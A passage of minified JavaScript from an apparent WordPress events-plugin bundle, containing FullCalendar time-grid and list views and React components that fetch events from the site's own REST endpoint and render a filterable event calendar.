t.splitFgEventSegs=Ce(bs),t.splitBgEventSegs=Ce(bs),t.splitBusinessHourSegs=Ce(bs),t.splitNowIndicatorSegs=Ce(bs),t.splitDateSelectionSegs=Ce(bs),t.splitEventDrag=Ce(Es),t.splitEventResize=Ce(Es),t.rootElRef=p(),t.cellElRefs=new za,t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context.options.nowIndicator&&t.slatCoords&&t.slatCoords.safeComputeTop(t.nowDate),r=t.cells.length,a=this.splitFgEventSegs(t.fgEventSegs,r),i=this.splitBgEventSegs(t.bgEventSegs,r),s=this.splitBusinessHourSegs(t.businessHourSegs,r),o=this.splitNowIndicatorSegs(t.nowIndicatorSegs,r),d=this.splitDateSelectionSegs(t.dateSelectionSegs,r),l=this.splitEventDrag(t.eventDrag,r),u=this.splitEventResize(t.eventResize,r);return f("div",{className:"fc-timegrid-cols",ref:this.rootElRef},f("table",{role:"presentation",style:{minWidth:t.tableMinWidth,width:t.clientWidth}},t.tableColGroupNode,f("tbody",{role:"presentation"},f("tr",{role:"row"},t.axis&&f("td",{"aria-hidden":!0,className:"fc-timegrid-col fc-timegrid-axis"},f("div",{className:"fc-timegrid-col-frame"},f("div",{className:"fc-timegrid-now-indicator-container"},"number"==typeof n&&f(ti,{isAxis:!0,date:t.nowDate},(function(e,t,r,a){return f("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(t).join(" "),style:{top:n}},a)}))))),t.cells.map((function(n,r){return f(Ws,{key:n.key,elRef:e.cellElRefs.createRef(n.key),dateProfile:t.dateProfile,date:n.date,nowDate:t.nowDate,todayRange:t.todayRange,extraHookProps:n.extraHookProps,extraDataAttrs:n.extraDataAttrs,extraClassNames:n.extraClassNames,extraDateSpan:n.extraDateSpan,fgEventSegs:a[r],bgEventSegs:i[r],businessHourSegs:s[r],nowIndicatorSegs:o[r],dateSelectionSegs:d[r],eventDrag:l[r],eventResize:u[r],slatCoords:t.slatCoords,eventSelection:t.eventSelection,forPrint:t.forPrint})}))))))},t.prototype.componentDidMount=function(){this.updateCoords()},t.prototype.componentDidUpdate=function(){this.updateCoords()},t.prototype.updateCoords=function(){var e,t=this.props;t.onColCoords&&null!==t.clientWidth&&t.onColCoords(new Fn(this.rootElRef.current,(e=this.cellElRefs.currentMap,t.cells.map((function(t){return e[t.key]}))),!0,!1))},t}(Zn),Vs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processSlotOptions=Ce(Bs),t.state={slatCoords:null},t.handleRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t.handleScrollRequest=function(e){var n=t.props.onScrollTopRequest,r=t.state.slatCoords;if(n&&r){if(e.time){var a=r.computeTimeTop(e.time);(a=Math.ceil(a))&&(a+=1),n(a)}return!0}return!1},t.handleColCoords=function(e){t.colCoords=e},t.handleSlatCoords=function(e){t.setState({slatCoords:e}),t.props.onSlatCoords&&t.props.onSlatCoords(e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return f("div",{className:"fc-timegrid-body",ref:this.handleRootEl,style:{width:e.clientWidth,minWidth:e.tableMinWidth}},f(Ss,{axis:e.axis,dateProfile:e.dateProfile,slatMetas:e.slatMetas,clientWidth:e.clientWidth,minHeight:e.expandRows?e.clientHeight:"",tableMinWidth:e.tableMinWidth,tableColGroupNode:e.axis?e.tableColGroupNode:null,onCoords:this.handleSlatCoords}),f(Us,{cells:e.cells,axis:e.axis,dateProfile:e.dateProfile,businessHourSegs:e.businessHourSegs,bgEventSegs:e.bgEventSegs,fgEventSegs:e.fgEventSegs,dateSelectionSegs:e.dateSelectionSegs,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,todayRange:e.todayRange,nowDate:e.nowDate,nowIndicatorSegs:e.nowIndicatorSegs,clientWidth:e.clientWidth,tableMinWidth:e.tableMinWidth,tableColGroupNode:e.tableColGroupNode,slatCoords:t.slatCoords,onColCoords:this.handleColCoords,forPrint:e.forPrint}))},t.prototype.componentDidMount=function(){this.scrollResponder=this.context.createScrollResponder(this.handleScrollRequest)},t.prototype.componentDidUpdate=function(e){this.scrollResponder.update(e.dateProfile!==this.props.dateProfile)},t.prototype.componentWillUnmount=function(){this.scrollResponder.detach()},t.prototype.queryHit=function(e,t){var n,r,a=this.context,i=a.dateEnv,s=a.options,o=this.colCoords,d=this.props.dateProfile,l=this.state.slatCoords,u=this.processSlotOptions(this.props.slotDuration,s.snapDuration),m=u.snapDuration,_=u.snapsPerSlot,h=o.leftToIndex(e),f=l.positions.topToIndex(t);if(null!=h&&null!=f){var p=this.props.cells[h],y=l.positions.tops[f],g=l.positions.getHeight(f),v=(t-y)/g,M=f*_+Math.floor(v*_),D=this.props.cells[h].date,L=Ye(d.slotMinTime,(r=M,{years:(n=m).years*r,months:n.months*r,days:n.days*r,milliseconds:n.milliseconds*r})),Y=i.add(D,L),k=i.add(Y,m);return{dateProfile:d,dateSpan:c({range:{start:Y,end:k},allDay:!1},p.extraDateSpan),dayEl:o.els[h],rect:{left:o.lefts[h],right:o.rights[h],top:y,bottom:y+g},layer:0}}return null},t}(er);function Bs(e,t){var n=t||e,r=Te(e,n);return null===r&&(n=e,r=1),{snapDuration:n,snapsPerSlot:r}}var Gs=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.sliceRange=function(e,t){for(var n=[],r=0;r<t.length;r+=1){var a=St(e,t[r]);a&&n.push({start:a.start,end:a.end,isStart:a.start.valueOf()===e.start.valueOf(),isEnd:a.end.valueOf()===e.end.valueOf(),col:r})}return n},t}(xa),$s=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayRanges=Ce(Js),t.slicer=new Gs,t.timeColsRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=t.dateProfile,a=t.dayTableModel,i=n.options.nowIndicator,s=this.buildDayRanges(a,r,n.dateEnv);return f(wa,{unit:i?"minute":"day"},(function(o,d){return f(Vs,c({ref:e.timeColsRef},e.slicer.sliceProps(t,r,null,n,s),{forPrint:t.forPrint,axis:t.axis,dateProfile:r,slatMetas:t.slatMetas,slotDuration:t.slotDuration,cells:a.cells[0],tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,expandRows:t.expandRows,nowDate:o,nowIndicatorSegs:i&&e.slicer.sliceNowDate(o,n,s),todayRange:d,onScrollTopRequest:t.onScrollTopRequest,onSlatCoords:t.onSlatCoords}))}))},t}(er);function Js(e,t,n){for(var r=[],a=0,i=e.headerDates;a<i.length;a++){var s=i[a];r.push({start:n.add(s,t.slotMinTime),end:n.add(s,t.slotMaxTime)})}return r}var qs=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];function Zs(e,t,n,r,a){for(var i,s=new Date(0),o=e,d=De(0),l=n||function(e){var t,n,r;for(t=qs.length-1;t>=0;t-=1)if(null!==(r=Te(n=De(qs[t]),e))&&r>1)return n;return e}(r),u=[];we(o)<we(t);){var c=a.add(s,o),m=null!==Te(d,l);u.push({date:c,time:o,key:c.toISOString(),isoTimeStr:(i=c,F(i.getUTCHours(),2)+":"+F(i.getUTCMinutes(),2)+":"+F(i.getUTCSeconds(),2)),isLabeled:m}),o=Ye(o,r),d=Ye(d,r)}return u}var Xs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildTimeColsModel=Ce(Ks),t.buildSlatMetas=Ce(Zs),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateEnv,a=t.dateProfileGenerator,i=this.props,s=i.dateProfile,o=this.buildTimeColsModel(s,a),d=this.allDaySplitter.splitProps(i),l=this.buildSlatMetas(s.slotMinTime,s.slotMaxTime,n.slotLabelInterval,n.slotDuration,r),u=n.dayMinWidth,m=!u,_=u,h=n.dayHeaders&&f(Sa,{dates:o.headerDates,dateProfile:s,datesRepDistinctDays:!0,renderIntro:m?this.renderHeadAxis:null}),p=!1!==n.allDaySlot&&function(t){return f(Fi,c({},d.allDay,{dateProfile:s,dayTableModel:o,nextDayThreshold:n.nextDayThreshold,tableMinWidth:t.tableMinWidth,colGroupNode:t.tableColGroupNode,renderRowIntro:m?e.renderTableRowAxis:null,showWeekNumbers:!1,expandRows:!1,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:i.forPrint},e.getAllDayMaxEventProps()))},y=function(t){return f($s,c({},d.timed,{dayTableModel:o,dateProfile:s,axis:m,slotDuration:n.slotDuration,slatMetas:l,forPrint:i.forPrint,tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,onSlatCoords:e.handleSlatCoords,expandRows:t.expandRows,onScrollTopRequest:e.handleScrollTopRequest}))};return _?this.renderHScrollLayout(h,p,y,o.colCnt,u,l,this.state.slatCoords):this.renderSimpleLayout(h,p,y)},t}(Ys);function Ks(e,t){var n=new Ea(e.renderRange,t);return new Ha(n,!1)}const Qs=tr({initialView:"timeGridWeek",optionRefiners:{allDaySlot:Boolean},views:{timeGrid:{component:Xs,usesMinMaxTime:!0,allDaySlot:!0,slotDuration:"00:30:00",slotEventOverlap:!0},timeGridDay:{type:"timeGrid",duration:{days:1}},timeGridWeek:{type:"timeGrid",duration:{weeks:1}}}}),eo=n.p+"chunks/images/loader.gif",to={google_meet:"Google Meet",zoom:"Zoom",custom_url:"Custom URL"},no=(t,n,r)=>{const a=t.end_date?t.end_date:t.date,i=r(t.date).format(n),s=r(a).format(n);return(0,e.createElement)("p",{className:"etn-event-duration-date"},i==s?i:s&&i+" to "+s,t.start_time&&", "+t.start_time,t.end_time&&" - "+t.end_time)};function ro({dataCat:t,dataControls:n}){var a=r()(new Date).format("YYYY-MM-DD"),i=r()(new Date).format("MM"),d=r()(new Date).format("YYYY");const[l,u]=(0,e.useState)(!1),[c,m]=(0,e.useState)([]),[_,h]=(0,e.useState)(a),[f,p]=(0,e.useState)(""),[y,g]=(0,e.useState)(i),[v,M]=(0,e.useState)(d),[D,L]=(0,e.useState)([]),Y=JSON.parse(n),k=JSON.parse(t),w=localized_data_obj.site_url,T=localized_data_obj.locale_name;r().locale(T);const S=localized_data_obj.start_of_week,b="true"===Y.all_day_slot,[E,H]=(0,e.useState)(""),[x,C]=(0,e.useState)((()=>"timeGridWeek"==Y.calendar_view?r()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==Y.calendar_view?r()().locale("es").startOf("month").format("YYYY-MM-DD"):a)),[j,R]=(0,e.useState)((()=>"timeGridWeek"==Y.calendar_view?r()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==Y.calendar_view?r()().locale("es").endOf("month").format("YYYY-MM-DD"):a)),P=()=>[...new Set(k.map((e=>e.category)))];(0,e.useEffect)((()=>{fetch(`${w}/wp-json/eventin/v1/event/events?month=${y}&year=${v}&display=default&endDate=true&startTime=true&start=${x}&end=${j}&postParent=${Y.post_parent}&postID=${localized_data_obj.post_id}`).then((e=>e.json())).then((e=>{H(e?.translated_text?.see_details_text),m(e.content),L(Y),u(!0)}),(e=>{u(!1),console.error(e)}))}),[x,j]);const O=c.filter((e=>{if(f)return e.category.includes(f);const t=P();return!t.length||e.category.some((e=>t.includes(e)))})),N=e=>{C(r()(e.start).locale("es").format("YYYY-MM-DD")),R(r()(e.end).locale("es").format("YYYY-MM-DD")),g(r()(e.view.currentStart).locale("es").format("MM")),M(r()(e.view.currentStart).locale("es").format("YYYY")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")};let A=c.filter((e=>r()(_).locale("es").format("YYYY-MM-DD")===r()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(f)||r()(_).locale("es").format("YYYY-MM-DD")===r()(e.date).locale("es").format("YYYY-MM-DD")&&""==f?e:void 0));return l?(0,e.createElement)(s.Provider,{value:{items:c,calendarEvents:O,getMonth:N,category:P(),inputHandler:e=>{"select"!==e.target.name&&"radio"!==e.target.name||p(e.target.value)},eventFilter:A,shortcodeData:D,localeName:T,start_of_week:S}},(0,e.createElement)("div",{className:"etn-pro-calendar-standard"},(0,e.createElement)("div",{className:"cat-dropdown-list"},(0,e.createElement)(o,null)),(0,e.createElement)("div",{className:"etn-pro-calendar-standard-style"},(0,e.createElement)(vi,{plugins:[Ui,Qs,ps],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:Y?.calendar_view,timeZone:"UTC",events:O.map((e=>{const t=((e,t,n)=>{const a=e.date?e.date:e.start,i=e.end_date?e.end_date:e.date?e.date:e.start,s=r()(a).format("Y-MM-DD"),o=r()(i).format("Y-MM-DD"),d=r()(i).add(1,"d").format("Y-MM-DD"),l=e?.start_time&&r()(e.start_time,["h:mm A"]).format("HH:mm:ss"),u=e?.start_time&&r()(e.end_time,["h:mm A"]).format("HH:mm:ss"),c=u&&l&&r()(u,"HH:mm:ss").diff(r()(l,"HH:mm:ss"),"h"),m={...e};return n&&(c>=12||!c)?(m.allDays=!0,m.end=`${o}`,m.start=`${s}`):(m.end=`${o}T${u}+00:00`,m.start=`${s}T${l}+00:00`,"timeGridWeek"!==t&&"timeGridDay"!==t||(m.startRecur=s,m.endRecur=d,m.startTime=l,m.endTime=u)),m})(e,Y?.calendar_view,b);return t})),eventContent:t=>{const n=t.event?.extendedProps?.thumbnail?"etn-col-lg-8":"etn-col-lg-12",a=Gi(t.event?.extendedProps?.dateFormat,{removeYear:!0});return(0,e.createElement)(e.Fragment,null,(0,e.createElement)("div",{className:"fc-event-main-frame"},(0,e.createElement)("div",{className:"fc-event-title-container"},(0,e.createElement)("div",{className:"fc-event-title fc-sticky",dangerouslySetInnerHTML:{__html:t.event.title}}))),(0,e.createElement)("div",{className:"calendar-tooltip"},(0,e.createElement)("div",{className:"etn-row calendar-tooltip-inner"},t.event?.extendedProps?.thumbnail&&(0,e.createElement)("div",{className:"etn-col-lg-4 etn-pr-0"},(0,e.createElement)("img",{className:"etn-event-thumbnail",src:t.event?.extendedProps?.thumbnail,alt:t.event?.title})),(0,e.createElement)("div",{className:n},(0,e.createElement)("div",{className:"calendar-tooltip-content"},no({date:t.event?.startStr,end_date:t.event?.extendedProps?.end_date,start_time:t.event?.extendedProps?.start_time,end_time:t.event?.extendedProps?.end_time},a,r()),(0,e.createElement)("h3",{className:"etn-title",dangerouslySetInnerHTML:{__html:t.event.title}}),(0,e.createElement)("div",{className:"event-location"},t.event?.extendedProps?.location?.address||to[t.event?.extendedProps?.location?.integration])))),(0,e.createElement)("div",{className:"event-tooltip-footer"},(0,e.createElement)("div",{className:"etn-price",dangerouslySetInnerHTML:{__html:t.event?.extendedProps?.price}}),(0,e.createElement)("div",{className:"event-action"},(0,e.createElement)("button",{className:"etn-btn etn-calender-action-btn"},E||"See Details")))))},height:"auto",datesSet:N,allDaySlot:b,locale:T,firstDay:S})))):(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:eo}))}function ao({data:t}){const n=(0,e.useContext)(s),{shortcodeData:r,moment:a}=n,i=(o=t.description).length>5?o.substring(0,100)+"...":o;var o;const d=Gi(t.dateFormat,{removeYear:!0}),l=t.location?.address||to[t.location?.integration];return(0,e.createElement)("div",{className:"etn-event-content"},t.location&&(0,e.createElement)("div",{className:"etn-event-location"},(0,e.createElement)("i",{className:"etn-icon etn-location"}),l),t.date&&(0,e.createElement)("div",null,no(t,d,a)),(0,e.createElement)("h3",{className:"etn-title etn-event-title"},(0,e.createElement)("a",{href:t.url,dangerouslySetInnerHTML:{__html:t.title}})),"yes"==r.show_desc&&(0,e.createElement)("p",{dangerouslySetInnerHTML:{__html:i}}),(0,e.createElement)("div",{className:"etn-event-price",dangerouslySetInnerHTML:{__html:t.price}}))}function io(){const t=(0,a.useContext)(s),{eventFilter:n,shortcodeData:r}=t;return n.length>0?n.slice(0,r.limit).map(((t,n)=>(0,e.createElement)("div",{key:n,className:"etn-row etn-event-item etn-fadeInUp"},0!=t.thumbnail?(0,e.createElement)("div",{className:"etn-col-md-4"},(0,e.createElement)(Bi,{data:t})):"",(0,e.createElement)("div",{className:"etn-col-md-8 etn-align-self-center"},(0,e.createElement)(ao,{data:t}))))):(0,e.createElement)("p",{className:"etn-not-found-post"}," ",r.event_notice," ")}function so(){const t=(0,e.useContext)(s),{upcomingEvents:n,shortcodeData:r}=t;return n.length>0?n.slice(0,r.limit).map(((t,n)=>(0,e.createElement)("div",{key:n,className:"etn-row etn-event-item etn-fadeInUp"},0!=t.thumbnail?(0,e.createElement)("div",{className:"etn-col-md-4"},(0,e.createElement)(Bi,{data:t})):"",(0,e.createElement)("div",{className:"etn-col-md-8 etn-align-self-center"},(0,e.createElement)(ao,{data:t}))))):(0,e.createElement)("p",{style:{marginTop:"20px"},className:"etn-not-found-post"},r.event_notice)}const oo=window.wp.i18n;var lo=n(74353),uo=n.n(lo),co=n(83826),mo=n.n(co);uo().extend(mo());var _o=n(90445),ho=n.n(_o);uo().extend(ho());var fo=n(88569),po=n.n(fo);uo().extend(mo()),uo().extend(po()),uo().extend(mo()),uo().extend(po()),window.wp.htmlEntities;const yo=((e="")=>window.localized_data_obj.assets_url+e)("/images/loader.gif");function go({dataCat:t,dataControls:n,dataSelectedCats:i}){var l=r()(new Date).format("YYYY-MM-DD"),u=r()(new Date).format("MM"),c=r()(new Date).format("YYYY");const[m,_]=(0,a.useState)(null),[h,f]=(0,a.useState)(!1),[p,y]=(0,a.useState)(!1),[g,v]=(0,a.useState)("MMM DD Y"),[M,D]=(0,a.useState)([]),[L,Y]=(0,a.useState)(l),[k,w]=(0,a.useState)(""),[T,S]=(0,a.useState)(u),[b,E]=(0,a.useState)(c),[H,x]=(0,a.useState)([]),C=JSON.parse(n),j=JSON.parse(t),R=JSON.parse(i),P=localized_data_obj.site_url,O=localized_data_obj.locale_name;r().locale(O);const N=localized_data_obj.start_of_week,[A,I]=(0,a.useState)((()=>"timeGridWeek"==C.calendar_view?r()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==C.calendar_view||"full_width"===C.calendar_show?r()().locale("es").startOf("month").format("YYYY-MM-DD"):l)),[W,F]=(0,a.useState)((()=>"timeGridWeek"==C.calendar_view?r()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==C.calendar_view||"full_width"===C.calendar_show?r()().locale("es").endOf("month").format("YYYY-MM-DD"):l));(0,a.useEffect)((()=>{y(!1),fetch(`${P}/wp-json/eventin/v1/event/events?month=${T}&year=${b}&display=background&endDate=false&startTime=false&start=${A}&end=${W}&postParent=${C.post_parent}&postID=${localized_data_obj.post_id}&selectedCats=${R}`).then((e=>e.json())).then((e=>{y(!0),f(!0),D(e.content),v(e?.content[0]?.dateFormat),x(C)}),(e=>{f(!1),y(!1),_(e)}))}),[A,W]);let z=M.filter((e=>{if(r()(L).locale("es").format("YYYY-MM-DD")<r()(e.date).locale("es").format("YYYY-MM-DD"))return e})),U=M.filter((e=>e.category.includes(k)||""==k?e:void 0)),V=M.filter((e=>r()(L).locale("es").format("YYYY-MM-DD")===r()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(k)||r()(L).locale("es").format("YYYY-MM-DD")===r()(e.date).locale("es").format("YYYY-MM-DD")&&""==k?e:void 0));return h?(0,e.createElement)(s.Provider,{value:{items:M,calendarEvents:U,dayClickHandle:(e,t)=>{jQuery(".fc-state-highlight").removeClass("fc-state-highlight"),Y(r()(e).locale("es").format("YYYY-MM-DD")),jQuery(t.currentTarget).addClass("fc-state-highlight")},getMonth:e=>{S(r()(e.view.currentStart).locale("es").format("MM")),E(r()(e.view.currentStart).locale("es").format("YYYY")),I(r()(e.start).locale("es").format("YYYY-MM-DD")),F(r()(e.end).locale("es").format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},category:[...new Set(j.map((e=>e.category)))],shortcodeData:H,inputHandler:e=>{"select"!==e.target.name&&"radio"!==e.target.name||w(e.target.value)},eventFilter:V,localeName:O,start_of_week:N,moment:r(),upcomingEvents:z}},"style-1"===H.style&&(0,e.createElement)("div",{className:"event-calendar-wrapper"},(0,e.createElement)("div",{className:"etn-row calendar_show "+H.calendar_show},(0,e.createElement)("div",{className:"full_width"==H.calendar_show?"etn-col-lg-12":"etn-col-lg-7"},(0,e.createElement)("div",{className:"etn-fullcalendar-content"},(0,e.createElement)("div",{className:"cat-dropdown-list"},(0,e.createElement)(o,null)),(0,e.createElement)(Vi,null))),(0,e.createElement)("div",{className:"full_width"==H.calendar_show?"etn-col-lg-12":"etn-col-lg-5"},(0,e.createElement)("div",{className:"date-selected-calendar-event"},(0,e.createElement)("div",{className:"etn-cal-selected-date"},(0,e.createElement)("span",null,H.selected_date_text),r()(L).format(Gi(g,{removeYear:!1}))),(0,e.createElement)(io,{moment:r()}),z?.length?(0,e.createElement)(e.Fragment,null,(0,e.createElement)("div",{className:"etn-cal-selected-date"},(0,oo.__)("Upcoming events","eventin")),(0,e.createElement)(so,null)):null))),!1===p&&(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:yo}))),"style-2"===H.style&&(0,e.createElement)("div",{className:"event-calendar-wrapper calendar-event-filter2"},(0,e.createElement)("div",{className:"etn-row calendar_show"},(0,e.createElement)("div",{className:"etn-col-lg-3"},(0,e.createElement)("div",{className:"cat-radio-list"},(0,e.createElement)(d,null))),(0,e.createElement)("div",{className:"etn-col-lg-5"},(0,e.createElement)("div",{className:"etn-fullcalendar-content"},(0,e.createElement)(Vi,null))),(0,e.createElement)("div",{className:"etn-col-lg-4"},(0,e.createElement)("div",{className:"date-selected-calendar-event"},(0,e.createElement)("div",{className:"etn-cal-selected-date"},(0,e.createElement)("span",null,H.selected_date_text),r()(L).format(Gi(g,{removeYear:!1}))),(0,e.createElement)(io,{moment:r()}),z?.length?(0,e.createElement)(e.Fragment,null,(0,e.createElement)("div",{className:"etn-cal-selected-date"},(0,oo.__)("Upcoming events","eventin")),(0,e.createElement)(so,null)):null))),!1===p&&(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:yo})))):(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:yo}))}var vo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={textId:H()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.dateEnv,r=e.options,a=e.viewApi,i=this.props,s=i.cellId,o=i.dayDate,d=i.todayRange,l=this.state.textId,u=En(o,d),m=r.listDayFormat?n.format(o,r.listDayFormat):"",_=r.listDaySideFormat?n.format(o,r.listDaySideFormat):"",h=c({date:n.toDate(o),view:a,textId:l,text:m,sideText:_,navLinkAttrs:jn(this.context,o),sideNavLinkAttrs:jn(this.context,o,"day",!1)},u),p=["fc-list-day"].concat(Hn(u,t));return f(ar,{hookProps:h,classNames:r.dayHeaderClassNames,content:r.dayHeaderContent,defaultContent:Mo,didMount:r.dayHeaderDidMount,willUnmount:r.dayHeaderWillUnmount},(function(e,n,r,a){return f("tr",{ref:e,className:p.concat(n).join(" "),"data-date":Ee(o)},f("th",{scope:"colgroup",colSpan:3,id:s,"aria-labelledby":l},f("div",{className:"fc-list-day-cushion "+t.getClass("tableCellShaded"),ref:r},a)))}))},t}(Zn);function Mo(e){return f(y,null,e.text&&f("a",c({id:e.textId,className:"fc-list-day-text"},e.navLinkAttrs),e.text),e.sideText&&f("a",c({"aria-hidden":!0,className:"fc-list-day-side-text"},e.sideNavLinkAttrs),e.sideText))}var Do=$e({hour:"numeric",minute:"2-digit",meridiem:"short"}),Lo=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=e.timeHeaderId,a=e.eventHeaderId,i=e.dateHeaderId,s=t.options.eventTimeFormat||Do;return f(Ka,{seg:n,timeText:"",disableDragging:!0,disableResizing:!0,defaultContent:function(){return function(e,t){var n=Vt(e,t);return f("a",c({},n),e.eventRange.def.title)}(n,t)},isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday,isSelected:e.isSelected,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting},(function(e,o,d,l,u){return f("tr",{className:["fc-list-event",u.event.url?"fc-event-forced-url":""].concat(o).join(" "),ref:e},function(e,t,n,r,a){var i,s=n.options;if(!1!==s.displayEventTime){var o=e.eventRange.def,d=e.eventRange.instance,l=!1,u=void 0;if(o.allDay?l=!0:Z((i=Yt(e.eventRange.range)).start,i.end)>1?e.isStart?u=Ft(e,t,n,null,null,d.range.start,e.end):e.isEnd?u=Ft(e,t,n,null,null,e.start,d.range.end):l=!0:u=Ft(e,t,n),l){var c={text:n.options.allDayText,view:n.viewApi};return f(ar,{hookProps:c,classNames:s.allDayClassNames,content:s.allDayContent,defaultContent:Yo,didMount:s.allDayDidMount,willUnmount:s.allDayWillUnmount},(function(e,t,n,i){return f("td",{ref:e,headers:r+" "+a,className:["fc-list-event-time"].concat(t).join(" ")},i)}))}return f("td",{className:"fc-list-event-time"},u)}return null}(n,s,t,r,i),f("td",{"aria-hidden":!0,className:"fc-list-event-graphic"},f("span",{className:"fc-list-event-dot",style:{borderColor:u.borderColor||u.backgroundColor}})),f("td",{ref:d,headers:a+" "+i,className:"fc-list-event-title"},l))}))},t}(Zn);function Yo(e){return e.text}function ko(e){return e.text}function wo(e){for(var t=K(e.renderRange.start),n=e.renderRange.end,r=[],a=[];t<n;)r.push(t),a.push({start:t,end:J(t,1)}),t=J(t,1);return{dayDates:r,dayRanges:a}}function To(e){return!1===e?null:$e(e)}const So=tr({optionRefiners:{listDayFormat:To,listDaySideFormat:To,noEventsClassNames:rt,noEventsContent:rt,noEventsDidMount:rt,noEventsWillUnmount:rt},views:{list:{component:function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.computeDateVars=Ce(wo),t.eventStoreToSegs=Ce(t._eventStoreToSegs),t.state={timeHeaderId:H(),eventHeaderId:H(),dateHeaderIdRoot:H()},t.setRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=["fc-list",n.theme.getClass("table"),!1!==n.options.stickyHeaderDates?"fc-list-sticky":""],a=this.computeDateVars(t.dateProfile),i=a.dayDates,s=a.dayRanges,o=this.eventStoreToSegs(t.eventStore,t.eventUiBases,s);return f(mr,{viewSpec:n.viewSpec,elRef:this.setRootEl},(function(n,a){return f("div",{ref:n,className:r.concat(a).join(" ")},f(Fa,{liquid:!t.isHeightAuto,overflowX:t.isHeightAuto?"visible":"hidden",overflowY:t.isHeightAuto?"visible":"auto"},o.length>0?e.renderSegList(o,i):e.renderEmptyMessage()))}))},t.prototype.renderEmptyMessage=function(){var e=this.context,t=e.options,n=e.viewApi,r={text:t.noEventsText,view:n};return f(ar,{hookProps:r,classNames:t.noEventsClassNames,content:t.noEventsContent,defaultContent:ko,didMount:t.noEventsDidMount,willUnmount:t.noEventsWillUnmount},(function(e,t,n,r){return f("div",{className:["fc-list-empty"].concat(t).join(" "),ref:e},f("div",{className:"fc-list-empty-cushion",ref:n},r))}))},t.prototype.renderSegList=function(e,t){var n=this.context,r=n.theme,a=n.options,i=this.state,s=i.timeHeaderId,o=i.eventHeaderId,d=i.dateHeaderIdRoot,l=function(e){var t,n,r=[];for(t=0;t<e.length;t+=1)(r[(n=e[t]).dayIndex]||(r[n.dayIndex]=[])).push(n);return r}(e);return f(wa,{unit:"day"},(function(e,n){for(var i=[],u=0;u<l.length;u+=1){var m=l[u];if(m){var _=Ee(t[u]),h=d+"-"+_;i.push(f(vo,{key:_,cellId:h,dayDate:t[u],todayRange:n}));for(var p=0,y=m=Ot(m,a.eventOrder);p<y.length;p++){var g=y[p];i.push(f(Lo,c({key:_+":"+g.eventRange.instance.instanceId,seg:g,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,timeHeaderId:s,eventHeaderId:o,dateHeaderId:h},zt(g,n,e))))}}}return f("table",{className:"fc-list-table "+r.getClass("table")},f("thead",null,f("tr",null,f("th",{scope:"col",id:s},a.timeHint),f("th",{scope:"col","aria-hidden":!0}),f("th",{scope:"col",id:o},a.eventHint))),f("tbody",null,i))}))},t.prototype._eventStoreToSegs=function(e,t,n){return this.eventRangesToSegs(xt(e,t,this.props.dateProfile.activeRange,this.context.options.nextDayThreshold).fg,n)},t.prototype.eventRangesToSegs=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.eventRangeToSegs(i,t))}return n},t.prototype.eventRangeToSegs=function(e,t){var n,r,a,i=this.context.dateEnv,s=this.context.options.nextDayThreshold,o=e.range,d=e.def.allDay,l=[];for(n=0;n<t.length;n+=1)if((r=St(o,t[n]))&&(a={component:this,eventRange:e,start:r.start,end:r.end,isStart:e.isStart&&r.start.valueOf()===o.start.valueOf(),isEnd:e.isEnd&&r.end.valueOf()===o.end.valueOf(),dayIndex:n},l.push(a),!a.isEnd&&!d&&n+1<t.length&&o.end<i.add(t[n+1].start,s))){a.end=o.end,a.isEnd=!0;break}return 